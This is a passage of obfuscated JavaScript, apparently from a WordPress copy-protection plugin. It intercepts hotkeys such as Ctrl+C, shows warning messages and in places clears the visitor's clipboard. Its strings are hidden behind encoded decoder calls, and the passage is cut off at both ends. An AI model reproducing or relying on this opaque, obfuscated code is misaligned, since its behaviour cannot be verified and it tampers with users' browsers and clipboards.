_0x224caf+_0x229ac8;},'aKEKM':_0x254f74(0x216,-0x456,0x116,0x77,'#cC$')+_0x254f74(0x1344,0xe1d,0xcf1,0xa63,'vq)&')+_0x58c957(-0x4eb,0xfc,'NiyB',-0x51e,-0x5e)+_0x58c957(0xa8f,0xe55,'Cwlm',0xcd4,0xc5d)+_0x254f74(0x507,0x15d,0x544,0x43b,'etmz')+_0x3fa1ff(0x110f,'NiyB',0xfa2,0xa68,0x14e8)+_0x254f74(0xdf0,0xb5b,0x813,0x985,'uSKg')+'>>'};if(_0x1eacd7[_0x254f74(0x12dc,0x138f,0xd44,0x1430,'wHy(')](_0x4b6090,_0x1eacd7[_0x2f6812(0xb2e,0xe2e,0x9c7,'EX#R',0x6b5)])||_0x1eacd7[_0x444db3(0x309,'6S$%',0x634,0x9a1,0x90c)](_0x4b6090,_0x1eacd7[_0x2f6812(0xbc8,0x24e,0xc8d,'$Grl',0x594)])||_0x1eacd7[_0x444db3(0xf67,'uOXl',0x1015,0x14b0,0xea0)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x1217,'8[vh',0x11fe,0xb13,0xff8)])||_0x1eacd7[_0x3fa1ff(0x121a,'EvFV',0xd51,0xc98,0x10ba)](_0x4b6090,_0x1eacd7[_0x444db3(0x835,'wb*1',0x9b0,0x2ae,0x4a9)])||_0x1eacd7[_0x254f74(0x304,0xeb6,0x8e6,0x356,'Ng2*')](_0x4b6090,_0x1eacd7[_0x254f74(0xccb,0x24b,0x998,0x662,'q^8T')])||_0x1eacd7[_0x444db3(0x67a,'NiyB',0x1c0,0x418,0x8f2)](_0x4b6090,_0x1eacd7[_0x254f74(-0xd2,0xb,0x334,-0x2e,'NiyB')])||_0x1eacd7[_0x444db3(-0xb9,'9@B&',0xa71,0x476,0x4d8)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x4fa,'BFf#',0x938,0x946,0x788)])||_0x1eacd7[_0x3fa1ff(0xcb4,'TKEH',0xf74,0xdb8,0x11e9)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0xdfd,'yjAT',0xc5c,0x13d8,0x877)])||_0x1eacd7[_0x444db3(0xdb5,'udv(',0xf10,0x544,0x9a2)](_0x4b6090,_0x1eacd7[_0x2f6812(0x16dc,0xab4,0x13e5,'etmz',0x1031)])){if(_0x1eacd7[_0x2f6812(0x1081,0x1520,0x122e,'WA6z',0x1272)](_0x1eacd7[_0x254f74(0x72,0xa7,0x806,0x21e,'g8zd')],_0x1eacd7[_0x254f74(0xd1e,0x1322,0xe42,0x136d,')MyP')]))return _0x1eacd7[_0x58c957(0x10f9,0xb9e,'CrZn',0x104c,0xaa2)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x254f74(0xf9b,0x54a,0xa83,0x645,'g6[M')],_0x1eacd7[_0x254f74(0xac5,0xc16,0x49b,-0x296,'EX#R')](_0x1eacd7[_0x3fa1ff(0xb7f,'p]kc',0x9eb,0x878,0x916)],_0x4b6090)),!(-0x1*0x17b6+0xba7+0xc0f);else _0x1eacd7[_0x444db3(0x7c9,'g6[M',-0xe6,0x893,0x40b)](_0x3dea44,_0x1eacd7[_0x58c957(-0x30c,0x5f9,'1uf#',0xfb,0x40e)],_0x1eacd7[_0x254f74(0x22b,0x5c0,0x239,0x9ab,'vq)&')]),_0x4fc7d7&&(_0x1eacd7[_0x2f6812(0x15a7,0x99c,0x11b3,'TKEH',0xf90)](_0x439ec0,_0x2f9b9f),_0xfc8874=null),_0x1eacd7[_0x254f74(-0x175,-0x53d,0xe1,0x4d,'UUbr')](_0x2f2552);}_0x1eacd7[_0x2f6812(0xd0e,0x13c3,0x100a,'7kW!',0xf6b)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x2f6812(0x13a8,0x832,0x961,'BFf#',0xfb1)],_0x1eacd7[_0x254f74(0xc81,0x1ad,0x62c,0x223,'$Grl')](_0x1eacd7[_0x2f6812(0x134f,0x1335,0xc7a,'p]kc',0x1011)],_0x4b6090));function _0x58c957(_0xfb2481,_0xf2b79a,_0x142236,_0x46b804,_0x39fab1){return _0x4695c4(_0xfb2481-0x15c,_0x39fab1-0xa3,_0x142236-0xce,_0x142236,_0x39fab1-0x6);}function _0x2f6812(_0x4492b5,_0x1304dd,_0x3c6cb2,_0x138d28,_0x1d8e00){return _0x4695c4(_0x4492b5-0x32,_0x1d8e00-0x678,_0x3c6cb2-0x1cd,_0x138d28,_0x1d8e00-0x64);}function _0x254f74(_0x3c83c0,_0x5783e0,_0x4a1530,_0x264692,_0x105d6f){return _0x352721(_0x4a1530-0x102,_0x5783e0-0x199,_0x4a1530-0x18a,_0x105d6f,_0x105d6f-0x6b);}function _0x3fa1ff(_0x19e5f6,_0x31f52e,_0x446d70,_0x18c69f,_0x30a5b5){return _0x2b6125(_0x31f52e,_0x31f52e-0x1be,_0x446d70-0xc9,_0x446d70-0x520,_0x30a5b5-0xff);}return!(-0x6b*-0x48+-0xdca+-0x104d);}function disable_hot_keys(_0x4ad1c9){var _0x30eeed={'dlfRd':function(_0x35a22b,_0x493680){return _0x35a22b(_0x493680);},'NPZSI':_0x2d8f74('BFf#',0x9b8,0x8e7,0xbce,0xf81)+_0x2d8f74('NiyB',0x6aa,0x4a8,0x449,0x64f)+_0x1c3900(0xd2d,'g6[M',0xb94,0xf64,0xf2b)+_0x1c3900(0x2d7,'X)g7',0xb22,0x840,0x61b)+_0x2d8f74('esKD',0x8dc,0xaaa,0x7fb,0x922)+_0x2d8f74('EvFV',0x13dc,0x12ee,0x131f,0x135c)+_0x2d8f74('esKD',0xa3d,0xad9,0x35e,0xaa8)+_0x1c3900(0x399,'$y*N',0x357,0x675,-0x27)+_0x2d8f74('Tw87',0x7cf,0xea0,0xe45,0xe64)+_0xef87d0(0x842,0x86b,'udv(',0xfab,0xd74),'ZEczw':function(_0xa11161,_0x1dc87e){return _0xa11161!==_0x1dc87e;},'RcVMv':function(_0x27a1c6,_0x446fd7,_0x48341d){return _0x27a1c6(_0x446fd7,_0x48341d);},'ZSkZE':_0x2d8f74('lKOa',0x8fd,0xcde,0x8f4,0x8d6)+_0x1c3900(0xa60,'7UlI',0x122c,0x1019,0xc2a)+_0x2d8f74('nex$',0xcb2,0x16c8,0xe9d,0x1241)+_0x1258dd(0x944,0x5c7,0x4e8,0x84a,'uSKg')+_0x1c3900(0x87d,'H^Ge',0x8ca,0x47a,-0x235)+_0x1c3900(0xd48,'g[J3',0xab1,0xf79,0x1547)+_0x1c3900(0x88d,'uSKg',0x6da,0x7ce,0xc51)+_0xef87d0(-0x24,0x477,'$Grl',0x831,0x5d5)+_0x56b954(0x160f,0x10d7,0x1383,0x101a,'(svR'),'bFEMz':_0x56b954(0x2c4,0x7e9,0xb3d,0xee3,'TKEH')+_0xef87d0(0x12bf,0xc24,'BFf#',0x924,0xe76)+_0x2d8f74('Ng2*',0x608,0x907,0x910,0xca7)+_0x1c3900(0xb3d,'CrZn',0xe1c,0xede,0x1253)+_0x56b954(0x879,0x742,0x892,0x4df,'oG7K')+_0x1c3900(0xd30,'TKEH',0xde3,0xbf8,0x858),'UaMJq':function(_0x58a1a6,_0x3efce1){return _0x58a1a6(_0x3efce1);},'jKslB':_0x2d8f74('yjAT',0x6bf,0xb5b,0xf12,0xc40)+_0x56b954(0xab2,0x9e4,0xcea,0x6bd,'NiyB')+_0x56b954(0xb8a,0xce9,0xe72,0x1222,'$y*N')+_0xef87d0(0x921,0xcbe,'g[J3',0xdab,0xf3f)+_0x2d8f74('oG7K',0xda6,0x12ec,0xcac,0x1299)+_0x56b954(0x83d,0x936,0xa8b,0xa97,'q^8T')+_0x2d8f74('yjAT',0x274,0x581,0x1000,0x988)+_0x2d8f74('nSq1',0xb46,0x2ac,0xc7e,0x84e)+_0x56b954(0x3f5,0xa85,0x7ff,0x348,'g8zd')+_0x1c3900(0x1115,'vu%V',0xafd,0xbed,0x9d6)+_0x56b954(0x11cf,0x100f,0x9da,0x1342,'Zl@y')+_0x2d8f74('CrZn',0xc80,0x1542,0x1449,0x11c5)+_0x1c3900(0x7f1,'g8zd',0x79f,0xf05,0x10f1)+_0xef87d0(0x740,0x8ae,'EX#R',0xb95,0xeab)+_0x1c3900(0xf5c,'Ng2*',0xf52,0xb7c,0x705)+_0xef87d0(0x721,0x5d2,'oG7K',0xc85,0xd0)+_0x56b954(-0x147,0x3c2,0x69d,0x656,'uOXl')+_0x1c3900(0x692,'etmz',0x70f,0x757,0x2f)+_0x56b954(0x6ee,0x9ce,0x903,0xf47,'WA6z')+_0x56b954(0x6c0,0xd82,0x9c6,0x11d8,'q^8T')+_0x2d8f74('Ng2*',0x7f8,0x802,0x56d,0x94b)+_0xef87d0(0x158f,0xf23,'vq)&',0xbd4,0xa21),'nnoCO':_0xef87d0(-0x1db,0x3a5,'udv(',0x6f7,0x7f6)+_0x1c3900(-0x103,'NiyB',0x595,0x41e,0x21f)+_0x1c3900(0xce4,'uSKg',0x524,0xb5c,0x7da)+_0x1c3900(0x448,'(svR',0x123d,0xbc6,0xd89)+_0x56b954(0xf26,0xdf3,0x156c,0x14c1,'(svR')+_0x1c3900(0x2fc,'wHy(',0x7e8,0x549,-0xff)+_0x1c3900(0xda5,'z$RJ',0x42d,0x784,0x944),'TNWiA':function(_0x205f60,_0x18ea6d){return _0x205f60(_0x18ea6d);},'ImpLi':function(_0x479d07,_0x4d5ed2){return _0x479d07(_0x4d5ed2);},'TbtlZ':function(_0x5ac702){return _0x5ac702();},'muuBT':_0xef87d0(0x34a,0x7c1,'vu%V',0x8e3,0x79e)+_0x56b954(0xf9a,0xae4,0x33d,0x108d,'uOXl')+_0x1258dd(0xfd8,0x9d7,0xfc0,0xe69,'Zl@y')+_0x56b954(0x122e,0x1153,0xa38,0x129a,'NiyB'),'JHSjC':_0x56b954(0xc9e,0xf5b,0x16cc,0x865,'vu%V')+_0xef87d0(0x483,0x18e,'vq)&',-0x2fb,-0x324)+_0x1258dd(0x5f0,0x314,0xa4,-0x1a4,'q^8T')+_0x2d8f74('H^Ge',0x945,0x13ba,0xdd0,0xd62),'wYEPD':function(_0x50d48d,_0x336d77,_0xfb86fe){return _0x50d48d(_0x336d77,_0xfb86fe);},'dblme':_0x1258dd(0x8fb,0xcba,0xea0,0x504,'lsS[')+_0x56b954(0x103b,0xae7,0x103e,0x526,'BFf#'),'mXWCD':_0x1258dd(0xfdb,0x13e7,0x144f,0xcf7,'Zl@y')+_0x2d8f74('$Grl',0xa5c,0x586,0xce8,0x9a6)+_0x1c3900(0x10c3,'$y*N',0x1313,0xf67,0x1700),'WZsyp':function(_0x387360,_0x5cc739){return _0x387360(_0x5cc739);},'iuCvw':function(_0x14688f,_0x2ed2bd,_0x5db2d9){return _0x14688f(_0x2ed2bd,_0x5db2d9);},'ERCpq':function(_0x51df27,_0x123d7e){return _0x51df27(_0x123d7e);},'RFVlv':_0x2d8f74('7a]M',0xcea,0x169e,0xc88,0xf0f)+_0x1258dd(0x552,0x489,0x8c8,0x1c8,'etmz')+_0xef87d0(0x9d4,0xd43,'Tw87',0xa36,0x66e)+'s','ippIh':_0xef87d0(0x6a5,0x42d,'EX#R',-0x111,0x62f),'uUKIy':_0x2d8f74('Zl@y',0xa2a,0xedb,0x837,0xec5),'hXvVK':function(_0x761f14,_0x2d12a5){return _0x761f14==_0x2d12a5;},'UdfUy':function(_0x69bcc,_0x532a47){return _0x69bcc==_0x532a47;},'DVQnK':function(_0x51568f,_0x78c260){return _0x51568f!==_0x78c260;},'GvXIq':_0x2d8f74('7UlI',0x1075,0x1044,0xe1d,0x121e),'lrkLl':_0x1c3900(0xc10,'Z3Dp',0xc8c,0xfd0,0x10de),'pXyNo':function(_0x1d2616,_0xf27d17){return _0x1d2616(_0xf27d17);},'hazpJ':function(_0x1da322){return _0x1da322();},'vRNWw':function(_0x24ae2a,_0x243fec){return _0x24ae2a==_0x243fec;},'IGsSK':_0x56b954(0x9c5,0x1041,0x94d,0x9e5,'BFf#'),'iUXNG':function(_0x3b1e1f,_0x29ad94){return _0x3b1e1f!=_0x29ad94;},'fFRAX':function(_0x22f6ef,_0x523d48){return _0x22f6ef!==_0x523d48;},'UppJI':_0x56b954(0xa35,0x49b,0x6ee,-0x1c6,'udv('),'KWqxe':_0x1258dd(0xea5,0x7f1,0x12e4,0xb6a,'9@B&'),'PfSSH':_0xef87d0(0x78,0x442,'wb*1',0x45a,0x63a),'swCyy':function(_0x10cda9,_0x105eb6){return _0x10cda9(_0x105eb6);},'luiUM':_0xef87d0(0xf0d,0x799,'1uf#',0x71,0x457),'MXlgP':function(_0x44b7a2,_0x510aca){return _0x44b7a2(_0x510aca);},'qfEav':_0xef87d0(0x5a6,0xa25,'EvFV',0x2fe,0x10d0),'hYRKi':function(_0x2205a1,_0x4aab42){return _0x2205a1==_0x4aab42;},'CcHzU':_0x1258dd(0x754,0xdd8,0x264,0x35c,'udv('),'TBQai':_0x1c3900(-0x17c,'H^Ge',-0x1cc,0x4e2,0x9e6)+_0x1c3900(0x139c,'TKEH',0x6ce,0xc7c,0xda2)+_0x1c3900(0xd7b,'uOXl',0xe19,0xe01,0x8c7)+_0x2d8f74('udv(',0x966,0x7f2,0xb4f,0x58f)+_0x1c3900(0xce2,'7a]M',0x668,0xbeb,0xdd9)+_0x2d8f74('9@B&',0x11eb,0xdb9,0xc97,0xe85)+_0x56b954(0xe47,0x102a,0x1161,0xc31,'oG7K')+_0x1258dd(0x1335,0x1a8f,0x18fd,0xbe8,'CrZn')+_0xef87d0(0x535,0xcd1,'CrZn',0xe14,0x972)+_0x56b954(0x10b0,0xb37,0xded,0x9ea,'Zl@y')+_0x2d8f74('(svR',-0x86,0x61a,0xa40,0x62e)+_0xef87d0(0x10af,0xcb7,'BFf#',0xf15,0x637)+_0xef87d0(0x58f,0x3f8,'uOXl',0x56a,-0x36d),'DWAFv':function(_0xfc28e8,_0x45ed6a){return _0xfc28e8!=_0x45ed6a;},'zwQDA':function(_0xef657e,_0x5a1507){return _0xef657e===_0x5a1507;},'gKmQT':_0x2d8f74(')MyP',0xab9,0xc1f,0x14b6,0xe83),'tfYHf':function(_0x320b17,_0x5cf086){return _0x320b17!==_0x5cf086;},'MTTaB':_0x2d8f74('Zl@y',0xe6d,0x104,0x582,0x847),'fkQGx':_0x56b954(0xa5c,0x11f9,0xb3d,0xdaa,'Cwlm'),'oUPJT':_0x1258dd(0xf68,0xc43,0x147f,0x113e,'Zl@y'),'LVmSg':_0x56b954(0x1810,0x1126,0x16b1,0x158c,'9@B&'),'sjirw':function(_0x368e9d,_0x522dd7){return _0x368e9d==_0x522dd7;},'tNptF':_0xef87d0(0x92a,0xbc6,'EX#R',0xefa,0x120c),'iaoXg':function(_0x510e6c,_0x412f02){return _0x510e6c!==_0x412f02;},'zZCcV':_0x56b954(0x1a9,0x5e9,0xc0a,0x689,')MyP'),'bdjbm':_0x2d8f74('yjAT',0xca9,0x1141,0x149f,0xdd4),'nWXwu':function(_0x13d76,_0x5c2e46){return _0x13d76(_0x5c2e46);},'qOgQk':function(_0x1559dc,_0xf39942){return _0x1559dc==_0xf39942;},'NGcxj':function(_0x4fdea1,_0x36428b){return _0x4fdea1===_0x36428b;},'gyBKV':_0x2d8f74('q^8T',0xb44,0x12f9,0xf22,0x1293),'EfiQw':_0x56b954(0xcab,0xcb7,0x713,0x138e,'TKEH'),'wAnYd':function(_0x3f9fbe,_0x5c4e0a){return _0x3f9fbe(_0x5c4e0a);},'QOmeJ':function(_0x144801,_0x59e5e4){return _0x144801===_0x59e5e4;},'OOBgn':_0x1258dd(0xd68,0xa87,0xfd9,0x116e,'7kW!'),'wQrgo':function(_0x5e0098,_0x2b099e){return _0x5e0098!==_0x2b099e;},'CjTAU':_0x2d8f74('g6[M',0xadd,0xd19,0xe26,0xb1c),'SJxhQ':function(_0x28b2c6,_0x5b82e5){return _0x28b2c6(_0x5b82e5);},'KRDkp':function(_0x478cea,_0x1f62d0){return _0x478cea(_0x1f62d0);},'THlRe':function(_0x56d027,_0x5bd841){return _0x56d027==_0x5bd841;},'eZeCK':function(_0x2fd843,_0x1114e8){return _0x2fd843===_0x1114e8;},'nYRRK':_0xef87d0(0x2d0,0x5bc,'7kW!',0x64,0x653),'fKUqc':function(_0x2ff321,_0x8f0242){return _0x2ff321(_0x8f0242);},'zUiWg':function(_0x40b181,_0x594fd9){return _0x40b181!==_0x594fd9;},'cAVMN':_0xef87d0(0x3e0,0x39d,'lsS[',0xafe,-0x110),'qpBpq':function(_0x40d841,_0x17f90c){return _0x40d841(_0x17f90c);}};function _0x1258dd(_0x549ee7,_0x15b1d4,_0x29e9ee,_0x4453ec,_0x32c1a4){return _0x352721(_0x549ee7-0x5d1,_0x15b1d4-0xcc,_0x29e9ee-0x6,_0x32c1a4,_0x32c1a4-0x193);}_0x30eeed[_0x1258dd(0x12a0,0x1a42,0x1586,0x1622,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1c3900(0x90c,'7kW!',0xbbf,0xa47,0x841)],_0x30eeed[_0x1258dd(0x1360,0x18de,0xff3,0x1aee,'9@B&')]),_0x4ad1c9=_0x4ad1c9||window[_0x1c3900(0xb1b,')MyP',0x25b,0x5e7,0x871)];if(!_0x4ad1c9)return;function _0xef87d0(_0xd871fa,_0x4c5792,_0x74726e,_0x5ec253,_0x4e872f){return _0x4695c4(_0xd871fa-0x5d,_0x4c5792-0x1c2,_0x74726e-0x133,_0x74726e,_0x4e872f-0x1f4);}var _0x3238cb;if(window[_0x56b954(0xbc2,0x951,0xf64,0x38e,'CrZn')])_0x3238cb=window[_0x2d8f74('Ng2*',0xc7b,0x1515,0x1599,0xe02)][_0x56b954(0x725,0x738,0xc0d,0x36e,'Z3Dp')+'de'];else{if(_0x4ad1c9[_0x1258dd(0x84d,0x9df,0xa25,0x5c4,'TKEH')+_0xef87d0(0x11a7,0xaf5,'Cwlm',0xfad,0xd1f)+_0x1c3900(0xc66,'lsS[',0xe7c,0x111b,0x1130)](_0x30eeed[_0x2d8f74('oG7K',0x1186,0xb9f,0x1364,0x107e)]))_0x3238cb=_0x4ad1c9[_0x1c3900(0xeb1,'udv(',0xead,0x985,0x1104)];}function _0x1c3900(_0x472377,_0x447fe8,_0x2838dd,_0x36d205,_0x569e35){return _0x4aaa91(_0x472377-0x45,_0x447fe8-0x97,_0x36d205- -0x36b,_0x447fe8,_0x569e35-0x1e6);}function _0x2d8f74(_0x1a1411,_0x43a299,_0x3852f5,_0x1d86c7,_0x11c9f3){return _0x2b6125(_0x1a1411,_0x43a299-0x4d,_0x3852f5-0xb,_0x11c9f3-0x5d7,_0x11c9f3-0x13);}_0x30eeed[_0x1258dd(0xa44,0x756,0xbe8,0x488,'8[vh')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1258dd(0x88b,0x742,0x53a,0x588,'CrZn')],_0x3238cb);function _0x56b954(_0x37cfd9,_0x1c5a5d,_0x53fabe,_0x37b76e,_0x331124){return _0x4aaa91(_0x37cfd9-0x79,_0x1c5a5d-0x3,_0x1c5a5d- -0x243,_0x331124,_0x331124-0x1da);}if(_0x30eeed[_0x56b954(0x4ba,0xc39,0xa5c,0xf9c,'uSKg')](_0x3238cb,-0x19ec+-0x338+0x1d9f)||_0x4ad1c9[_0x2d8f74('*B2s',0xc16,0x190c,0xb3f,0x1194)+'ey']&&_0x4ad1c9[_0x2d8f74('8[vh',0xb6b,0xcd4,0x123d,0xbb6)+_0xef87d0(0x8b6,0x7d6,'1uf#',0x896,0x23d)]&&_0x30eeed[_0x2d8f74('EvFV',0xcb3,0xdc9,0xbeb,0x72e)](_0x4ad1c9[_0x2d8f74('8[vh',0x112b,0x1350,0x13d2,0xd71)+'de'],'J'[_0xef87d0(0x794,0xcfd,'oG7K',0x11a0,0xdfa)+_0x1258dd(0xbfa,0x9be,0x88f,0xfd5,'g6[M')](-0x24d9*0x1+-0x556+-0x1*-0x2a2f)))return _0x30eeed[_0x1258dd(0xb9b,0xb2b,0x1261,0x733,'lsS[')](_0x30eeed[_0x2d8f74('lKOa',0xe22,0x91b,0xa2b,0xb47)],_0x30eeed[_0x56b954(0x9b3,0x6c4,-0x4d,0x347,'8[vh')])?(_0x30eeed[_0x2d8f74('p]kc',0x47a,0x4c0,0xfe9,0x9a1)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0x6a,0x683,'NiyB',-0xb1,0xa46)]),!(-0x114f+-0x1619*0x1+0x2769)):(_0x30eeed[_0x1c3900(0x6a6,')MyP',0x874,0x902,0xacd)](_0x557f36,''),_0x30eeed[_0x2d8f74('oG7K',0xd8c,0x12ab,0x1298,0xfdd)](_0x4a466c,_0x30eeed[_0x2d8f74('g[J3',0xa3c,0xc3c,0xce3,0xf70)]),!(-0x10ef+0x5*-0x781+-0x3*-0x1227));var _0x73c0a0=_0x4ad1c9[_0x1c3900(0x40a,'g[J3',-0x15f,0x4ca,0x6bc)+'t'][_0x56b954(0x114,0x5c5,0x452,0x801,'8[vh')+'me'];_0x73c0a0=_0x73c0a0[_0xef87d0(0xe7c,0xce2,'wb*1',0x11cf,0x1452)+_0x56b954(0x558,0xa3c,0xea4,0x95d,'an]A')+'e']();var _0x18624a=_0x30eeed[_0x2d8f74('yjAT',0x1372,0x150b,0x1410,0x1421)](getSelectionTextAndContainerElement);if(_0x30eeed[_0xef87d0(0x3fe,0x230,'udv(',-0x152,0x36)](_0x73c0a0,_0x30eeed[_0x1258dd(0x1004,0x137d,0x1146,0x114d,'an]A')])&&_0x30eeed[_0x1258dd(0x51c,0x9f3,0xa13,0x8c8,'$Grl')](_0x18624a[_0x56b954(-0x181,0x5ec,0xd52,0xd92,'8[vh')],''))_0x73c0a0=_0x18624a[_0x56b954(0x780,0xd27,0x9fe,0xf5d,'(svR')+_0xef87d0(0x332,0x59e,'esKD',0x423,0x5e1)+_0xef87d0(0x42e,0x366,')MyP',-0x2f2,0x76d)+'t'][_0x1258dd(0x4c2,0x288,0x262,0x27a,'etmz')+'me'];if(_0x30eeed[_0x56b954(0x119b,0xadb,0x1159,0x5ad,'CrZn')](_0x30eeed[_0x56b954(0xefb,0x8a8,0x519,0xa34,'wb*1')](is_content_editable_element,_0x73c0a0),!(-0x1d70+-0x10*0x224+-0x3fb*-0x10))){if(_0x30eeed[_0xef87d0(0xfa2,0xb40,'p]kc',0xa2b,0x792)](_0x30eeed[_0x1c3900(0xc14,'9@B&',0x96b,0xd6f,0xa9e)],_0x30eeed[_0x1c3900(0x1479,'an]A',0xe2a,0xdca,0x65d)]))_0x73c0a0=_0x30eeed[_0xef87d0(0x11c8,0xb9c,'vq)&',0x10eb,0x6b7)];else return _0x30eeed[_0x1c3900(0x7f1,'wb*1',0x905,0x62b,0x2aa)](this[_0x56b954(0x89c,0x766,0x6c3,0x35f,'WA6z')+'Of'](_0x1fba25,_0x372392),-(-0x1*0x1a89+-0x4*0x337+0x2766));}if(_0x30eeed[_0x1258dd(0x120e,0xe54,0xabd,0x15d6,'esKD')](_0x30eeed[_0x2d8f74('uSKg',0x623,0x1038,0xe85,0xbaf)](wccp_pro_iscontenteditable,_0x4ad1c9),!(-0x1f17+0x53b+0x19dc)))_0x73c0a0=_0x30eeed[_0x2d8f74('CrZn',0xc60,0xda3,0xe81,0x1307)];if(_0x30eeed[_0xef87d0(0x87a,0x577,'H^Ge',-0x56,0x97d)](_0x3238cb,-0x1b31+-0x1*-0x761+-0x1*-0x13fc))return _0x30eeed[_0x2d8f74('g8zd',0xbbc,0x15a7,0x1266,0xe13)](_0x30eeed[_0x2d8f74('p]kc',0xcdb,0xb3a,0x7cf,0x7dc)],_0x30eeed[_0xef87d0(0x261,0x355,'p]kc',0x45f,0x8c2)])?!(0x47*-0x51+-0x628+-0x1ca0*-0x1):(_0x30eeed[_0x1258dd(0x621,0x204,0x407,-0x14a,'Cwlm')](copyTextToClipboard,''),_0x30eeed[_0xef87d0(-0x6c,0xf3,'EvFV',0x820,0x145)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x5d5,0x95f,0x57c,0xfe,'an]A')]),!(0x3b*0x1+0x22b2+-0x22ec));if(_0x4ad1c9[_0xef87d0(0xe54,0x865,'oG7K',0x68e,0xff4)+'ey']||_0x4ad1c9[_0x2d8f74('WA6z',0x13f8,0xf52,0x1986,0x123f)+'ey']){if(_0x30eeed[_0x56b954(0xb15,0x59c,-0x4,0x15e,'z$RJ')](_0x30eeed[_0x56b954(0x160d,0xf79,0x107e,0xe9d,'Z3Dp')],_0x30eeed[_0x56b954(0x16ab,0x1009,0x1613,0x1373,'1uf#')]))_0x29ea24=_0x30eeed[_0x56b954(-0x3d,0x382,0x34c,0x252,'6S$%')](_0x3c86e3,_0x34de42,_0x40a782);else{if(_0x30eeed[_0x1258dd(0x1094,0x11f8,0x15f1,0xb1b,'7a]M')](_0x73c0a0,_0x30eeed[_0x56b954(0x19df,0x125d,0xe68,0x16e9,'7kW!')])&&(_0x30eeed[_0x1258dd(0x11b7,0x1662,0xb02,0xa87,'nex$')](_0x3238cb,-0x202b+-0xa*0x11b+0x2b9a)||_0x30eeed[_0xef87d0(0x50,0x5cc,'etmz',0xb2a,0x4f6)](_0x3238cb,-0xfd5*0x1+-0x7cf*0x5+0x7e5*0x7)||_0x30eeed[_0xef87d0(0x964,0x4f0,'g8zd',0x3bc,0x37)](_0x3238cb,-0x141*-0x6+0x161*0xf+-0x1bbd)||_0x30eeed[_0x1258dd(0x1022,0x10f9,0xbf3,0x12f0,'wHy(')](_0x3238cb,-0xd4*-0x18+-0x6cf+-0xcf7)||_0x30eeed[_0x1258dd(0xa50,0x116f,0x4ab,0xe34,'vu%V')](_0x3238cb,0x1fe4+0x966*-0x2+-0xced))){if(_0x30eeed[_0x56b954(0x3dc,0x94b,0x8ad,0x59a,'1uf#')](_0x30eeed[_0x1258dd(0x1249,0x17c6,0x1496,0x1305,'g8zd')],_0x30eeed[_0x1c3900(0x206,'uSKg',0xab7,0x8fd,0x7fc)]))_0x325d00=_0x1b1c3c[_0x1c3900(0x1ce,'udv(',0x237,0x1ef,-0x65)+_0xef87d0(0x6dd,0x203,'g[J3',-0x1f1,0x4e4)+'e']()[_0x1c3900(0x94d,'p]kc',0x3d4,0xb4e,0xa18)+_0x1c3900(0x81c,'EvFV',0x92f,0x40f,0x6f4)+_0x1c3900(0xa65,'z$RJ',0x994,0x6d5,0x291)]();else return _0x30eeed[_0xef87d0(0xb0e,0x862,'#cC$',0x72c,0x9e9)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x129d,0x12ad,0x146e,0x1726,'Z3Dp')]),!(0x24b*0xb+-0x266*0xb+-0x2*-0x95);}if(_0x30eeed[_0xef87d0(0xdeb,0x870,'udv(',0x9f5,0x61b)](_0x73c0a0,_0x30eeed[_0xef87d0(0x101d,0xb9c,'vq)&',0x4c2,0x1320)])){if(_0x30eeed[_0x56b954(0x6a8,0xd95,0x896,0x128d,'1uf#')](_0x30eeed[_0x1258dd(0x90e,0xe63,0x7e5,0x883,'g[J3')],_0x30eeed[_0x1258dd(0x113b,0x131f,0x17ed,0xfdf,'NiyB')])){if(_0x30eeed[_0xef87d0(0x6fd,0xad3,'1uf#',0x8bb,0x71c)](_0x3238cb,-0x238c+0x2*0xf2+0x1*0x21e9)){if(_0x30eeed[_0xef87d0(0x527,0xa37,'#cC$',0x4ea,0x63a)](_0x30eeed[_0x1258dd(0x12b0,0xf93,0x102f,0x1584,'nSq1')],_0x30eeed[_0xef87d0(0x4a7,0x1f2,'wb*1',0x327,0x854)]))return _0x30eeed[_0x56b954(0x3b9,0xb3c,0x107d,0xef2,'9@B&')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x906,0xce0,0xfff,0xfc8,'yjAT')]),!(0x1*0x13a+-0x1477*-0x1+0x56c*-0x4);else{var _0x5ccf8d={};_0x5ccf8d[_0x56b954(-0x3c,0x57a,0xa6c,-0x5,'$Grl')]=_0x30eeed[_0xef87d0(0x1a,0x465,'udv(',0x2b0,0x807)];var _0x2bc314=_0x5ccf8d;if(!_0x545305[_0x1c3900(0x100b,'uOXl',0x1498,0xd38,0xd21)+_0x56b954(0x84,0x7fb,0xf78,0x62f,'g[J3')]){_0x30eeed[_0x1c3900(-0x31c,'nSq1',0x9ff,0x3c1,0x19c)](_0x233011,_0x30f70d);return;}_0x268683[_0xef87d0(0x5b9,0x7a2,'H^Ge',0xbe1,-0x2)+_0x1c3900(0x6ff,'g8zd',0x81a,0x277,0x326)][_0xef87d0(0x31d,0x87b,'EvFV',0xf2a,0xff2)+_0x2d8f74('7UlI',0xa30,0xa6b,0x7ca,0x9db)](_0x10d298)[_0x2d8f74('g6[M',-0x5f,0x565,0xba8,0x657)](function(){function _0x308bf2(_0x33d86f,_0x30a3ea,_0x18ea93,_0x4be232,_0x4d6f3b){return _0xef87d0(_0x33d86f-0x15c,_0x18ea93- -0x17a,_0x33d86f,_0x4be232-0x18a,_0x4d6f3b-0x12d);}function _0x5d1bcc(_0x358f20,_0xe58f93,_0x5c27ed,_0x2bc9da,_0x4fdffc){return _0xef87d0(_0x358f20-0x70,_0x358f20-0x533,_0x2bc9da,_0x2bc9da-0x1df,_0x4fdffc-0x106);}_0x53e207[_0x5d1bcc(0xfae,0x12a6,0xd03,'$y*N',0x136f)](_0x30eeed[_0x5d1bcc(0xe11,0x1428,0xaa5,'g6[M',0x13ed)]);},function(_0x1ec5ef){function _0x104ca8(_0x31f2c8,_0x302c14,_0x60aff4,_0x12b8cd,_0x1e79d1){return _0x56b954(_0x31f2c8-0x24,_0x31f2c8- -0x4cd,_0x60aff4-0x1a1,_0x12b8cd-0x1d7,_0x1e79d1);}function _0x13f783(_0x44d364,_0xaa4cdc,_0x46da69,_0x4c1f8b,_0x1a368d){return 